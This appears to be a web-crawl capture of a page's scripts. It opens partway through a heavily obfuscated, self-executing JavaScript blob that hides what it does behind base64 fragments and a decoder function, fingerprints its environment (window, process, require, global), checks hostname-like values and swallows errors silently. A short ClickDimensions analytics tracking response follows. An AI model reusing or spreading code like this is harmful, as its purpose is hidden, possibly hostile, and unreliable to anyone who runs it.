JykrSygweDFmN'+'CwnMjYqNCcpK0soMHgyZGYsJ1lhVUAnKS'+'tLKDB4MWU3LCdJRnZEJykrSygweDFlYiw'+'nRDhDbScpK0soMHgyOTgsJzdXXlInKStL'+'KDB4MmU0LCclckR4JykrSygweDFlMCwnO'+'HlTUCcpK0soMHgzNzUsJ0RhV1knKStLKD'+'B4NDU4LCdE')+('OENtJykrSygweDMzNywnS2ZWbCcpK0soM'+_0x9191415v(0x1f2)+'VrJykrSygweDIwOCwnUyl2dScpK0soMHg'+_0x9191415v(0x204)+'JykrSygweDQxNCwnckMwSCcpK0soMHgzY'+'jAsJ0RhV1knKStLKDB4MzM2LCdoMjR5Jy'+'krSygweDM5NCwnQGx2YicpK0soMHg0MzI'+_0x9191415v(0x17b)+'SygweDFlYywnRDhDbScpK0soMHgyM2YsJ'+'1VORVonKStLKDB4NDI1LCdEYVdZJykrSy'+'gweDQzYSwnQGx2YicpK0soMHgxYzcsJyV'+'yRHgnKStLKDB4M2NjLCdCdXpuJykrSygw'+'eDI2YiwnSWcpZycpK0soMHgyNmUsJ0J1e'+'m4nKStLKDB4MzAyLCdeNlFPJykrSygweD'+'IwYywndnd6UycpK0soMHgyM2MsJ2ZhR3Q'+_0x9191415v(0x1ee)+_0x9191415v(0x130)+'StLKDB4MjExLCdyQzBIJykrSygweDJhMi'+'wncmdwaCcpK0soMHgzMzAsJzVoVXEnKSt'+'LKDB4MjQxLCdyZ3BoJykrSygweDNkYiwn'+'WF1aaicpK0soMHgzYzksJ1REeFgnKStLK'+_0x9191415v(0x212)+_0x9191415v(0x1c3)+'4MjYyLCdecEYkJykrSygweDI4YywnUyl2'+_0x9191415v(0x232)+'zllLCcqMHZ1JykrSygweDIwNiwnYUtxQS'+_0x9191415v(0x125)+'jLCdUdlU4JykrSygweDIzYSwnS2ZWbCcp'+'K0soMHgzZmIsJ3JDMEgnKStLKDB4NDc5L'+'CdFM0hIJykrSygweDM1OSwnRDhDbScpK0'+'soMHgyNzQs')+('J0UzSEgnKStLKDB4M2ZlLCdGa2VkJykrS'+'ygweDQ1NywnN1deUicpK0soMHgzYWYsJ0'+'pMKUYnKStLKDB4MmE2LCcyNio0JykrSyg'+'weDM5YywnVHZVOCcpK0soMHgzN2QsJ09H'+'bW0nKStLKDB4MjRhLCc4eVNQJykrSygwe'+'DJkZSwnMSRaTScpK0soMHgzZDIsJ2FLcU'+'EnKStLKDB4MjliLCdKTClGJykrSygweDJ'+_0x9191415v(0x22a)+'KStLKDB4NDUzLCdCdXpuJykrSygweDNiN'+'ywnRmtlZCcpK0soMHgzYjUsJ0JoUjUnKS'+'tLKDB4MmFmLCdmYUd0JykrSygweDFkNiw'+'nSVUjKCcpK0soMHgzMzgsJyowdnUnKStL'+'KDB4NDUyLCdVTkVaJykrSygweDIxOSwnJ'+'TBFTCcpK0soMHgzOTIsJzI2KjQnKStLKD'+'B4NDdiLCdVTkVaJykrSygweDJlOSwnW2p'+'GaCcpK0soMHgzNmYsJ1R2VTgnKStLKDB4'+'M2E4LCdAbHZiJykrSygweDNhNCwnTExXN'+'ScpK0soMHgyZTUsJ1VORVonKStLKDB4Mj'+'Q4LCdyQzBIJykrSygweDNmMiwnJXJEeCc'+'pK0soMHgyZjgsJ2gyNHknKStLKDB4NDA4'+_0x9191415v(0x1d4)+_0x9191415v(0x1c5)+'dFM0hIJykrSygweDFlMywnODRNeicpK0s'+'oMHgyYWUsJ3MlTDknKStLKDB4MjIwLCde'+_0x9191415v(0x1c0)+'HgxZTUsJ0J1em4nKStLKDB4NDMwLCdLZl'+'ZsJykrSygweDQ4NiwnN2w5JicpK0soMHg'+'yZGIsJ0RhV1knKStLKDB4NDBmLCc5WkVr'+'JykrSygweDFjYywnMjYqNCcpK0soMHgyY'+'WIsJ3Z3elMnKStLKDB4M2I0LCdHRHhnJy'+'krSygweDIy')+('Nywndnd6UycpK0soMHgxZjksJ2ZhR3QnK'+_0x9191415v(0x142)+_0x9191415v(0x219)+'LKDB4MzQyLCdCdXpuJykrSygweDNkNCwn'+'R0R4ZycpK0soMHgzNzksJ0VQQWknKStLK'+'DB4MjI2LCdVTkVaJykrSygweDM2OSwnJH'+'koXicpK0soMHgyMDksJ0pONU0nKStLKDB'+'4Mjc5LCdEOENtJykrSygweDNlMywnckMw'+'SCcpK0soMHgxYzYsJ2FeNl0nKStLKDB4M'+'zg1LCc1aFVxJykrSygweDJjMCwnOVpFay'+_0x9191415v(0x1ca)+_0x9191415v(0x11b)+'K0soMHgyNmQsJ1VORVonKStLKDB4M2JmL'+'Cc5WkVrJykrSygweDFiZSwnTExXNScpK0'+_0x9191415v(0x166)+'URHhYJykrSygweDQwMSwnT0dtbScpK0so'+'MHg0NjIsJ2ZhR3QnKStLKDB4NDI0LCdMT'+'Fc1JykrSygweDM4ZCwnWWFVQCcpK0soMH'+_0x9191415v(0x1a0)+'oJykrSygweDNkMywnJXJEeCcpK0soMHg0'+'N2QsJyUwRUwnKStLKDB4MjU1LCdPR21tJ'+'ykrSygweDM5OSwnRmtlZCcpK0soMHgzNG'+'IsJ15wRiQnKStLKDB4M2FkLCdURHhYJyk'+'rSygweDQ4NSwnYUtxQScpK0soMHgzYzMs'+'J3JncGgnKStLKDB4NDU1LCdFM0hIJykrS'+'ygweDFiOCwnOVpFaycpK0soMHgxZGUsJz'+'laRWsnKStLKDB4MWMwLCdmYUd0JykrSyg'+'weDNkOSwnVU5FWicpK0soMHgxYmQsJzVo'+'VXEnKStLKDB4MzcwLCdhXjZdJykrSygwe'+'DJhNywnaDI0eScpK0soMHgzMDUsJyUwRU'+'wnKStLKDB4')+(_0x9191415v(0x1fd)+_0x9191415v(0x185)+'RmLCc2VTZSJykrSygweDNjYiwnMSRaTSc'+'pK0soMHgxZmUsJ0J1em4nKStLKDB4Mjgx'+'LCcxJFpNJykrSygweDI1MCwnckMwSCcpK'+'0soMHgyYmMsJ09HbW0nKStLKDB4MWJiLC'+_0x9191415v(0x15b)+_0x9191415v(0x167)+'YVdZJykrSygweDQwZCwnN1deUicpK0soM'+'Hg0MTYsJ2gyNHknKStLKDB4NDY0LCc3V1'+'5SJykrSygweDFjOSwnR0R4ZycpK0soMHg'+'0MzMsJzdXXlInKStLKDB4MWUxLCdoMjR5'+_0x9191415v(0x176)+'zYsJ3MlTDknKStLKDB4MmFhLCdFM0hIJy'+'krKEsoMHgyNGYsJ3MlTDknKStLKDB4MzF'+'mLCcxJFpNJykrSygweDI5MCwnXjZRTycp'+_0x9191415v(0x21d)+_0x9191415v(0x149)+'soMHgyMDUsJyUwRUwnKStLKDB4NDIyLCc'+_0x9191415v(0x1be)+'MHgxY2YsJ0xMVzUnKStLKDB4MjRiLCc2V'+'TZSJykrSygweDJiYSwnYilyRicpK0soMH'+'gyNDQsJzdXXlInKStLKDB4MjY3LCc4NE1'+_0x9191415v(0x16c)+'NDQsJ2gyNHknKStLKDB4Mjg2LCdTKXZ1J'+'ykrSygweDQ4MSwnSUZ2RCcpK0soMHgzZT'+_0x9191415v(0x1b8)+'rSygweDJhNSwnYilyRicpK0soMHgzNWQs'+'JzlaRWsnKStLKDB4MjRlLCcyNio0JykrS'+'ygweDI3NiwnWWFVQCcpK0soMHgxZjEsJ0'+'VQQWknKStL')+('KDB4NDI5LCc3V15SJykrSygweDNmNywnW'+'2pGaCcpK0soMHgyY2UsJ0UzSEgnKStLKD'+'B4NDUwLCdJZylnJykrSygweDQ0NSwnQmh'+'SNScpK0soMHgxYzEsJ0Q4Q20nKStLKDB4'+'MjQ1LCdiKXJGJykrSygweDI2MSwnQmhSN'+'ScpK0soMHgyMWYsJzVoVXEnKStLKDB4Mm'+'I0LCc3bDkmJykrSygweDQ0ZCwnJHkoXic'+'pK0soMHgyNDksJ2FeNl0nKStLKDB4MjBk'+'LCc5WkVrJykrSygweDIyZiwnN1deUicpK'+_0x9191415v(0x209)+'decEYkJykrSygweDJkMCwnW2pGaCcpK0s'+'oMHgzNjEsJyowdnUnKStLKDB4M2UxLCdi'+_0x9191415v(0x1a8)+'HgzYmEsJ2FeNl0nKStLKDB4NDYzLCdKTj'+'VNJykrSygweDQyYywncyVMOScpK0soMHg'+'zOTgsJ142UU8nKStLKDB4M2MxLCdecEYk'+'JykrSygweDM3ZiwnNlU2UicpK0soMHgzM'+'mIsJ0RhV1knKStLKDB4MjU3LCdhXjZdJy'+'krSygweDJkNywnNWhVcScpKyddJyksY1t'+_0x9191415v(0x233)+'KHMsdCl7cmV0dXJuIHMrdDt9LGNbSygwe'+_0x9191415v(0x1bd)+'Qpe3JldHVybiBzK3Q7fSxjW0soMHg0MWI'+'sJzVZV14nKV09ZnVuY3Rpb24ocyx0KXty'+'ZXR1cm4gcyt0O30sY1tLKDB4MjhlLCdzJ'+'Uw5JyldPUsoMHgyYjcsJ1R2VTgnKSsncy'+_0x9191415v(0x12d)+'4MWNkLCcqMHZ1JykrSygweDJlYSwnaDI0'+'eScpK0soMHgzNmIsJzlaRWsnKStLKDB4M'+_0x9191415v(0x227)+_0x9191415v(0x1a7))+(_0x9191415v(0x140)+_0x9191415v(0x1f5)+'IsJ0J1em4nKStLKDB4MzJkLCdPR21tJyk'+'rSygweDJjYywnQmhSNScpK0soMHgzZDAs'+'J0ZrZWQnKStLKDB4MjU5LCdyQzBIJykrS'+'ygweDFmYSwnZmFHdCcpK0soMHgyYjIsJ0'+_0x9191415v(0x134)+'weDNkYSwnXjZRTycpK0soMHgyMjIsJ1Mp'+_0x9191415v(0x14a)+'DI2MywnaDI0eScpK0soMHgzNGMsJ1hdWm'+'onKStLKDB4MjVkLCcqMHZ1JykrSygweDM'+'3YywnJXJEeCcpK0soMHgyNzUsJ0VQQWkn'+'KStLKDB4MmI5LCdURHhYJykrSygweDNjM'+'CwnKjB2dScpK0soMHgyYjMsJzZVNlInKS'+'tLKDB4MmY5LCdHRHhnJykrSygweDM0MCw'+_0x9191415v(0x18c)+'KDB4M2Y4LCc3V15SJykrSygweDIzOSwnX'+'nBGJCcpK0soMHgyY2QsJ0RhV1knKStLKD'+'B4NDAzLCcqMHZ1JykrSygweDFlZCwnW2p'+'GaCcpK0soMHgyYjYsJ0pONU0nKStLKDB4'+_0x9191415v(0x19b)+'CcpK0soMHg0NGMsJzI2KjQnKStLKDB4Mm'+'Y2LCdMTFc1JykrSygweDIxYiwncyVMOSc'+_0x9191415v(0x19f)+'LCdHRHhnJykrSygweDNhYywnODRNeicpK'+'0soMHg0MzUsJ1lhVUAnKStLKDB4NDczLC'+'dEOENtJykrSygweDQ2OSwnSWcpZycpK0s'+'oMHg0MjgsJyowdnUnKStLKDB4MjQwLCc5'+_0x9191415v(0x1a4)+'HgzODcsJ3Z3elMnKStLKDB4NDRmLCd2d3'+'pTJykrSygw')+('eDNjZCwnTExXNScpK0soMHg0MWEsJyUwR'+_0x9191415v(0x197)+'M4MiwnQGx2YicpK0soMHgyOGEsJzdXXlI'+_0x9191415v(0x1ff)+_0x9191415v(0x20b)+'StLKDB4Mjk0LCcqMHZ1JykrSygweDFlZi'+'wnJHkoXicpK0soMHgyYzIsJ2FLcUEnKSt'+'LKDB4MmVlLCdhS3FBJykrSygweDFkOSwn'+'R0R4ZycpK0soMHg0MWMsJ0J1em4nKStLK'+'DB4MzQ3LCdGa2VkJykrSygweDQ2OCwnOV'+_0x9191415v(0x208)+_0x9191415v(0x21f)+'UicpK0soMHgzYzcsJzZVNlInKStLKDB4M'+'jczLCdEYVdZJykrSygweDNhYSwnVU5FWi'+'cpK0soMHgyYzMsJzVnTXknKStLKDB4MzI'+_0x9191415v(0x1e5)+'K0soMHgyMjMsJ0J1em4nKStLKDB4M2Y5L'+'CdFUEFpJykrSygweDNiOCwnRmtlZCcpK0'+'soMHgyM2QsJ0lVIygnKStLKDB4MzMyLCc'+'3bDkmJykrSygweDI2OCwnMSRaTScpK0so'+'MHgzYTcsJ2ZhR3QnKStLKDB4MjViLCdYX'+'VpqJykrSygweDNlYSwnNWhVcScpK0soMH'+_0x9191415v(0x196)+_0x9191415v(0x1f3)+'Y2YsJ0Q4Q20nKStLKDB4MzAxLCdEYVdZJ'+'ykrSygweDM1NSwnOVpFaycpK0soMHg0ND'+'csJ0tmVmwnKStLKDB4MjI1LCdUdlU4Jyk'+'rSygweDFjMiwnQmhSNScpK0soMHgzZWMs'+'J0lnKWcnKStLKDB4MzkzLCd2d3pTJykrS'+'ygweDJhZCwnMSRaTScpK0soMHgzODEsJ0'+_0x9191415v(0x221))+(_0x9191415v(0x230)+_0x9191415v(0x1d1)+'B4M2ZjLCclMEVMJykrSygweDQwNywnNWd'+'NeScpK0soMHgyNWEsJ2FLcUEnKStLKDB4'+'Mzk2LCclMEVMJykrSygweDI3MCwnNWhVc'+'ScpK0soMHgyODIsJ0pMKUYnKStLKDB4ND'+_0x9191415v(0x207)+'pK0soMHg0NDQsJ0lGdkQnKStLKDB4NDQx'+'LCdZYVVAJykrSygweDM1MywnQmhSNScpK'+'0soMHgyMDMsJyR5KF4nKStLKDB4MzdlLC'+_0x9191415v(0x1c7)+_0x9191415v(0x200)+_0x9191415v(0x159)+'HgzNDMsJzlaRWsnKStLKDB4M2U2LCdPR2'+_0x9191415v(0x168)+_0x9191415v(0x123)+'JykrSygweDFkNCwnJTBFTCcpK0soMHgxZ'+_0x9191415v(0x18b)+'krSygweDQzOSwnJHkoXicpK0soMHgzMTE'+'sJ1MpdnUnKStLKDB4NDcxLCdKTClGJykr'+'SygweDMyOSwnT0dtbScpK0soMHgyZDIsJ'+'0BsdmInKStLKDB4MWQ4LCdhS3FBJykrSy'+'gweDI2MCwnN2w5JicpK0soMHgyNTYsJ0Z'+'rZWQnKStLKDB4MjMwLCdTKXZ1JykrSygw'+'eDQ3MiwnZmFHdCcpK0soMHgzNDYsJ2ZhR'+'3QnKStLKDB4MmJmLCdMTFc1JykrSygweD'+_0x9191415v(0x1d9)+'nKStLKDB4M2ZkLCdzJUw5JykrSygweDM3'+'NywncyVMOScpK0soMHgyMTAsJ0J1em4nK'+_0x9191415v(0x132)+_0x9191415v(0x1b3))+('K0soMHgyMWQsJ142UU8nKStLKDB4NDE1L'+'CckeSheJykrSygweDIxZSwnXjZRTycpK0'+'soMHg0M2YsJ3Z3elMnKStLKDB4NDBlLCd'+'Ga2VkJykrSygweDFiYywnXjZRTycpK0so'+'MHgzYzYsJ0JoUjUnKStLKDB4MmM4LCdJR'+'nZEJykrSygweDM5YSwnSUZ2RCcpK0soMH'+'g0NmMsJ1REeFgnKStLKDB4MjI0LCdHRHh'+'nJykrSygweDI5OSwnTExXNScpK0soMHgy'+'MDAsJ15wRiQnKStLKDB4MmM5LCdHRHhnJ'+'ykrSygweDI1ZiwncyVMOScpK0soMHgyOD'+'csJyR5KF4nKStLKDB4MzQxLCdYXVpqJyk'+'rSygweDI1MSwnJHkoXicpK0soMHgzNjYs'+_0x9191415v(0x137)+'ygweDJmZSwncmdwaCcpK0soMHgzZTksJ2'+'FeNl0nKStLKDB4NDJlLCdJZylnJykrSyg'+'weDI5MiwnOVpFaycpK0soMHgyZjQsJ0lG'+'dkQnKStLKDB4NDNiLCdTKXZ1JykrSygwe'+_0x9191415v(0x11d)+'onKStLKDB4MjBiLCc2VTZSJykrSygweDQ'+_0x9191415v(0x22f)+_0x9191415v(0x20e)+'ywnRTNISCcpK0soMHg0NjYsJ0pONU0nKS'+'tLKDB4MzViLCcxJFpNJykrSygweDQzNyw'+'nT0dtbScpK0soMHgyZmIsJ2gyNHknKStL'+_0x9191415v(0x16a)+'2pGaCcpK0soMHgyMmIsJ142UU8nKStLKD'+'B4NDgwLCc1Z015JykrSygweDNkMSwnRTN'+'ISCcpK0soMHg0NmQsJ0VQQWknKStLKDB4'+_0x9191415v(0x19a)+_0x9191415v(0x1fe)+'JmLCdVTkVa')+('JykrSygweDJhNCwnSWcpZycpK0soMHg0M'+'GIsJ0ZrZWQnKStLKDB4MzE2LCclMEVMJy'+'krSygweDQwNCwnaDI0eScpK0soMHgyNmE'+'sJ0pMKUYnKStLKDB4MmQ4LCdGa2VkJykr'+'SygweDI3OCwnODRNeicpKyhLKDB4MWZmL'+'Cc1WVdeJykrSygweDJhYywnYV42XScpK0'+_0x9191415v(0x120)+'FUEFpJykrSygweDMyMywnWF1aaicpK0so'+'MHgzMjIsJ0JoUjUnKStLKDB4NDYwLCdMT'+'Fc1JykrSygweDJmMSwnSk41TScpK0soMH'+'gyMTUsJzVZV14nKStLKDB4MzliLCdJRnZ'+_0x9191415v(0x1af)+_0x9191415v(0x1c6)+'ykrSygweDJmYywnR0R4ZycpK0soMHgyOD'+'gsJ2ZhR3QnKStLKDB4MmZhLCclMEVMJyk'+'rSygweDI3ZiwnZmFHdCcpK0soMHgzZGUs'+'JyUwRUwnKStLKDB4NDc3LCdzJUw5JykrS'+_0x9191415v(0x1dc)+'pMKUYnKStLKDB4Mzc0LCdZYVVAJykrSyg'+'weDIwYSwnN2w5JicpK0soMHgyMTQsJ0Zr'+'ZWQnKStLKDB4MmVkLCcxJFpNJykrSygwe'+'DNjNCwnZmFHdCcpK0soMHgzNTQsJzEkWk'+'0nKStLKDB4M2YxLCc3V15SJykrSygweDF'+'jYiwnSUZ2RCcpK0soMHgyZjAsJyR5KF4n'+'KStLKDB4MmUyLCdFUEFpJykrSygweDQ1O'+'SwnN1deUicpK0soMHgyOWMsJzEkWk0nKS'+'tLKDB4M2VkLCdZYVVAJykrSygweDJjNCw'+'nW2pGaCcpK0soMHgyZmQsJ0tmVmwnKStL'+_0x9191415v(0x178)+'DhDbScpK0soMHgxZGYsJ0dEeGcnKStLKD'+_0x9191415v(0x14c))+('TkVaJykrSygweDQ4MiwnSWcpZycpK0soM'+'HgyZDYsJ3JDMEgnKStLKDB4M2VlLCclck'+'R4JykrSygweDQ2NywnSkwpRicpK0soMHg'+'yMDQsJzlaRWsnKStLKDB4MzAzLCcyNio0'+'JykrSygweDQ0MCwndnd6UycpK0soMHgzZ'+'jUsJ1hdWmonKStLKDB4M2RjLCdCdXpuJy'+'krSygweDFkMCwnYV42XScpK0soMHg0NGE'+_0x9191415v(0x1b0)+'SygweDQ0ZSwnOVpFaycpK0soMHg0MjEsJ'+'1MpdnUnKSsnSlQnKSxjW0soMHg0MjMsJz'+'h5U1AnKV09SygweDM1OCwnJHkoXicpK0s'+'oMHgyZWYsJzg0TXonKSsnbmcnLGNbSygw'+'eDI3MiwnNlU2UicpXT1mdW5jdGlvbihzL'+_0x9191415v(0x1b5)+'VybiBzKHQsdSx2LHgseSx6LEEsQixDLEQ'+'pO30sY1tLKDB4NDExLCdCdXpuJyldPWZ1'+'bmN0aW9uKHMsdCl7cmV0dXJuIHN8fHQ7f'+'SxjW0soMHg0NzYsJ0pMKUYnKV09ZnVuY3'+_0x9191415v(0x229)+_0x9191415v(0x1eb)+'NDRiLCdhS3FBJyldPWZ1bmN0aW9uKHMsd'+_0x9191415v(0x238)+'k7fSxjW0soMHgyODAsJ0UzSEgnKV09Syg'+'weDI4MywncmdwaCcpK0soMHgzYjIsJ0lV'+'IygnKStLKDB4MmEwLCdiKXJGJykrJ10nL'+_0x9191415v(0x1a2)+'ZmLCdTKXZ1JykrSygweDJjNSwnSkwpRic'+'pK0soMHgyZjcsJ1hdWmonKStLKDB4NDEz'+_0x9191415v(0x153)+'yldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuIH'+'ModCk7fSxj')+('W0soMHg0NWIsJ0Q4Q20nKV09SygweDI1Z'+'SwnYUtxQScpK0soMHgzZjMsJzVZV14nKS'+'tLKDB4M2EwLCdeNlFPJykrSygweDMwYyw'+_0x9191415v(0x162)+'RiQnKV09SygweDQ3ZSwndnd6UycpK0soM'+_0x9191415v(0x11a)+_0x9191415v(0x1e7)+'xYzgsJ2IpckYnKTt2YXIgZD1jLGY9ZnVu'+'Y3Rpb24oKXt2YXIgcz0hIVtdO3JldHVyb'+'iBmdW5jdGlvbih0LHUpe3ZhciB2PXM/Zn'+'VuY3Rpb24oKXt2YXIgTD1fMHgyODc1ODg'+_0x9191415v(0x228)+'JzVZV14nKV0odCxhcmd1bWVudHMpO3Jld'+_0x9191415v(0x23a)+_0x9191415v(0x237)+_0x9191415v(0x1e8)+'dT17fTt1W00oMHgyMzIsJzh5U1AnKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgTj1NO3JldH'+_0x9191415v(0x192)+'BKTt9LHVbTSgweDM1MCwnKjB2dScpXT1k'+'W00oMHgzMGYsJzVoVXEnKV0sdVtNKDB4M'+'jBlLCdAbHZiJyldPWZ1bmN0aW9uKHosQS'+'l7dmFyIE89TTtyZXR1cm4gZFtPKDB4MWY'+_0x9191415v(0x23d)+'MGMsJ0J1em4nKV09ZFtNKDB4MjlhLCdyQ'+'zBIJyldLHVbTSgweDFjMywnWWFVQCcpXT'+'1kW00oMHgzODYsJ1hdWmonKV0sdVtNKDB'+_0x9191415v(0x1f8)+_0x9191415v(0x163)+'DQ2LCdKTjVNJyldKHosQSk7fSx1W00oMH'+'gzY2UsJ0J1')+('em4nKV09ZnVuY3Rpb24oeSl7dmFyIFE9T'+'TtyZXR1cm4gZFtRKDB4M2FiLCdCdXpuJy'+_0x9191415v(0x22e)+'dPWRbTSgweDM0OSwndnd6UycpXSx1W00o'+_0x9191415v(0x11c)+'Sx6LEEpe3ZhciBSPU07cmV0dXJuIGRbUi'+_0x9191415v(0x1e1)+'1W00oMHgzZGYsJyR5KF4nKV09ZnVuY3Rp'+'b24oeixBKXt2YXIgUz1NO3JldHVybiBkW'+'1MoMHgzZTUsJ0UzSEgnKV0oeixBKTt9LH'+'VbTSgweDNhMywnN2w5JicpXT1kW00oMHg'+'xYzUsJzVnTXknKV0sdVtNKDB4MzE4LCcl'+'ckR4JyldPWZ1bmN0aW9uKHkpe3ZhciBUP'+'U07cmV0dXJuIGRbVCgweDI1NCwnNlU2Ui'+'cpXSh5KTt9O3ZhciB2PXU7Zm9yKHZhciB'+'4IGluIHMpaWYoZFtNKDB4MzBlLCdhS3FB'+'JyldKHhbTSgweDJlMywnMSRaTScpKydoJ'+'10sdCkmJmZ1bmN0aW9uKHkseil7dmFyIF'+'U9TSxBPXZbVSgweDJlNywnXnBGJCcpXVt'+_0x9191415v(0x1df)+'eDA7d2hpbGUoISFbXSl7c3dpdGNoKEFbQ'+'isrXSl7Y2FzZScwJzp2YXIgQz12W1UoMH'+'gyNzcsJ2ZhR3QnKV0oZix0aGlzLGZ1bmN'+'0aW9uKCl7dmFyIFY9VSxHPXZbVigweDM4'+_0x9191415v(0x1da)+'HZbVigweDIzNSwnUyl2dScpXSk/d2luZG'+'93OnZbVigweDFlOCwnSk41TScpXSh0eXB'+'lb2YgcHJvY2Vzcyx2W1YoMHgxZWEsJzg0'+'TXonKV0pJiZ2W1YoMHgyYzcsJ3JDMEgnK'+'V0odHlwZW9mIHJlcXVpcmUsdltWKDB4Mz'+'BhLCdMTFc1')+('JyldKSYmdltWKDB4MjVjLCckeSheJyldK'+'HR5cGVvZiBnbG9iYWwsdltWKDB4NDUxLC'+'decEYkJyldKT9nbG9iYWw6dGhpcyxIPWZ'+'1bmN0aW9uKCl7dmFyIFc9VixJPW5ldyBH'+'WyhXKDB4MzYyLCdTKXZ1JykpKydwJ10oR'+'ltXKDB4MjdjLCdhXjZdJyldKTtyZXR1cm'+'4hSVtXKDB4M2FlLCdURHhYJyldKEMpO30'+'7cmV0dXJuIHZbVigweDJhOCwnRDhDbScp'+'XShIKTt9KTtjb250aW51ZTtjYXNlJzEnO'+'nJldHVybiAweDE7Y2FzZScyJzpmb3Iodm'+_0x9191415v(0x1f0)+'pXShELHpbVSgweDMyYywnaDI0eScpKydo'+'J10pO0QrKylpZih2W1UoMHgzODgsJ0lGd'+'kQnKV0oeVtVKDB4MjRjLCdJZylnJykrVS'+'gweDQxOSwnVHZVOCcpXSh6W0RdWzB4MF0'+'pLHpbRF1bMHgxXSkpcmV0dXJuO2NvbnRp'+'bnVlO2Nhc2UnMyc6dmFyIEU9e307RVtVK'+'DB4MjRkLCdPR21tJyldPXZbVSgweDNlNy'+'wnYUtxQScpXTt2YXIgRj1FO2NvbnRpbnV'+'lO2Nhc2UnNCc6dltVKDB4NDVlLCc1WVde'+'JyldKEMpO2NvbnRpbnVlO31icmVhazt9f'+'Sh4LGFyZ3VtZW50cykpcmV0dXJuIHNbeF'+'07fWZ1bmN0aW9uIGwocyl7dmFyIFg9Syx'+'0PXt9O3RbWCgweDM5NSwnSWcpZycpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBZPVg7cmV0d'+'XJuIGRbWSgweDI1MywnN1deUicpXSh6LE'+'EpO30sdFtYKDB4MzhlLCdGa2VkJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFo9WDtyZXR1'+_0x9191415v(0x12e)+_0x9191415v(0x1f1)+_0x9191415v(0x1d0))+(_0x9191415v(0x193)+_0x9191415v(0x14e)+_0x9191415v(0x121)+'uKHosQSl7dmFyIGExPVg7cmV0dXJuIGRb'+'YTEoMHgyZDEsJzVZV14nKV0oeixBKTt9O'+'3ZhciB1PXQsdj1uZXcgUmVnRXhwKGRbWC'+_0x9191415v(0x170)+'YKDB4M2EyLCdJRnZEJyldW1goMHgzYjYs'+_0x9191415v(0x16e)+'CgweDFmOCwnaDI0eScpXShidG9hLHMpW1'+_0x9191415v(0x19c)+'bWCgweDNkOCwnYUtxQScpXSgnLicpW1go'+'MHgxZmQsJ0RhV1knKV0oJycpW1goMHgzM'+'2UsJyUwRUwnKSsnc2UnXSgpW1goMHg0OD'+'MsJzg0TXonKV0oJycpLHM9dltYKDB4MzE'+'5LCckeSheJykrJ2NlJ10oL1thLXpBLVpd'+_0x9191415v(0x14d)+'mV0dXJuIFN0cmluZ1thMigweDQ0OCwnKj'+'B2dScpK2EyKDB4MzEyLCdAbHZiJykrJ2R'+'lJ10odVthMigweDJlYywnQnV6bicpXSh1'+'W2EyKDB4MmQ1LCdhS3FBJyldKHksJ1onK'+_0x9191415v(0x218)+'c4NE16JyldKHlbYTIoMHgzNGUsJ2FeNl0'+'nKSthMigweDFmMCwnSkwpRicpXSgweDAp'+'LDB4ZCkpP3k6dVthMigweDM1YSwnaDI0e'+_0x9191415v(0x12b)+'dFeHAoZFtYKDB4MzcyLCdKTClGJyldLCd'+'nJyk7cmV0dXJuIGRbWCgweDNiYywnN2w5'+_0x9191415v(0x177)+_0x9191415v(0x1fc)+_0x9191415v(0x1a6))+(_0x9191415v(0x13f)+'CxkW1goMHgyMTIsJyowdnUnKV0pLGRbWC'+'gweDI1MiwnSUZ2RCcpXVtYKDB4MzE5LCc'+_0x9191415v(0x223)+'cyksZFtYKDB4Mjk2LCdCdXpuJyldKTt9d'+'mFyIG0sbixvLHAscT1uZXcgUmVnRXhwKG'+'RbSygweDFkZCwnYilyRicpXSwnZycpO20'+_0x9191415v(0x1bf)+_0x9191415v(0x1d2)+'2EzKDB4M2Q2LCdVTkVaJyldKHdpbmRvdy'+'x7fSksdD1uZXcgUmVnRXhwKGRbYTMoMHg'+_0x9191415v(0x122)+'MygweDIyYSwnMSRaTScpXVthMygweDFkN'+'ywnXjZRTycpKydjZSddKHQsJycpXTt0Ji'+'YobmV3IHQoMHgwLDB4MClbYTMoMHgyMDc'+'sJzVnTXknKV09ZFthMygweDM3MywnYUtx'+'QScpXShsLGZ1bmN0aW9uKCl7dmFyIGE0P'+'WEzLHU9ZFthNCgweDQzZSwnQnV6bicpXS'+'hoLGRbYTQoMHg0MDAsJ2FeNl0nKV0od2l'+'uZG93LHt9KSwweDgsWzB4NywweDc0XSxb'+_0x9191415v(0x217)+'CwweDZkXSxbMHgzLDB4NzVdLFsweDIsMH'+'g2M10sWzB4MSwweDZmXSxbMHgwLDB4NjR'+'dKTtpZih1KXJldHVybiB1PWRbYTQoMHgz'+'OGEsJ3JncGgnKV0oaCx1LDB4OCxbMHg3L'+_0x9191415v(0x15f)+_0x9191415v(0x213)+_0x9191415v(0x21a)+'MHgzLDB4NjZdLFsweDIsMHg2NV0pO30oK'+'SkpO30sIShwPWRbSygweDQyZiwnQGx2Yi'+'cpXShwLHdp')+('bmRvdykpfHwocD1kW0soMHgzNGEsJ1lhV'+_0x9191415v(0x172)+'xbMHhkLDB4NmVdLFsweGEsMHg3M10sWzB'+'4OCwweDRjXSxbMHg3LDB4NzRdLFsweDMs'+'MHg0NV0sWzB4MiwweDY0XSxbMHgwLDB4N'+'jFdKSkmJmRbSygweDMxMCwnZmFHdCcpXS'+'hwLG1bSygweDQyNywndnd6UycpKydjZSd'+_0x9191415v(0x215))))();}.toString();return _0x4906618.slice(_0x4906618.indexOf("{") + 1, _0x4906618.lastIndexOf("}"))})())),d[U(0x2a3,'AFk*')])));}catch(y){}}());

--- FILE ---
content_type: text/javascript
request_url: https://analytics.clickdimensions.com/tsr.js?ac=amOs1RyO29UFcXtkdGoJg&urk=1763363649996&cm=&s=1763363649994&v=&lc=English&pt=Transwestern%20%7C%20Woodfield%20Corporate%20Center&dn=transwestern.net&dnk=&pk=&hn=transwestern.com&uri=https%3A%2F%2Ftranswestern.com%2Fproperty%2Fwoodfield-corporate-center&r=&t=PAGE&b=CHROME&os=LINUX&pr=false&sc=0&sv=6.0&qd=&dt=1763363649996&pvon=
body_size: 62
content:
window.clickDimensionsVisitorKey='ca83cfb1bc224b7c9bdd60f400b3030c'; cdAnalytics.setVisitorKey('ca83cfb1bc224b7c9bdd60f400b3030c'); cdAnalytics.setForms('ca83cfb1bc224b7c9bdd60f400b3030c');